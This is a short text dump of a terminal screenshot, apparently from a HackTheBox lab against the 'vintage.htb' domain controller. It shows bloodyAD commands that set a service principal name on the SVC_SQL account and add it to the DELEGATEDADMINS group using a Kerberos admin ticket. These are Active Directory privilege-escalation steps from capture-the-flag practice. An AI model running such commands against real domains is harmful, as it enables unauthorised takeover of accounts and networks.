 $ faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.
10.11.45 -k set object 'SVC_SQL' servicePrincipalName -v "miao/miao"
[+] SVC_SQL's servicePrincipalName has been updated
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [16:03:52]
$ export KRB5CCNAME=c.neri_adm.ccache
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [16:05:08]
$ faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.
10.11.45 -k add groupMember "DELEGATEDADMINS" "SVC_SQL"
[+] SVC_SQL added to DELEGATEDADMINS
(impacket)